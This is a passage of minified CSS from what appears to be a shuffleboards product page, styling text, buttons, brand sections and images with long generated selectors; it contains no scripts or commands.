#sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a:hover{color:#151515}.page-shuffleboards .custom-question-section #sd-simple-text-editable-92d1ff4d-12cb-49b7-ba9c-0f927046dd81{font-size:20px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:551px){.page-shuffleboards .custom-question-section #sd-simple-text-editable-92d1ff4d-12cb-49b7-ba9c-0f927046dd81{font-size:26px}}.page-shuffleboards .custom-question-section #sd-simple-text-editable-2701439d-4cc9-4b49-85c7-643ae1a843ad{max-width:718px;width:100%;line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shuffleboards .custom-question-section a#sd-simple-button-editable-0f0778e4-2dc5-4081-883b-a0419db44194{position:relative;font-family:Overpass,Arial,Helvetica,sans-serif;text-transform:uppercase;line-height:22px}.page-shuffleboards .custom-question-section a#sd-simple-button-editable-0f0778e4-2dc5-4081-883b-a0419db44194:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.page-shuffleboards .custom-shop-top-brands #sd-simple-text-editable-6b7a83eb-ea32-4509-81c8-674214f321ec{line-height:52px;Font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px}.page-shuffleboards .custom-brand-doc,.page-shuffleboards .custom-brand-nixon,.page-shuffleboards .custom-brand-plank{width:100vw;background-color:#f2f1f0;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shuffleboards .custom-brand-doc,.page-shuffleboards .custom-brand-nixon,.page-shuffleboards .custom-brand-plank{margin-left:calc(-50vw + 50% - 10px)}}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e]{gap:25px 0;padding-top:30px;padding-bottom:30px}@media (min-width:801px){.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e]{padding-top:70px;padding-bottom:70px}}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780]{width:100%;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:801px){.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780]{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:auto}}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] 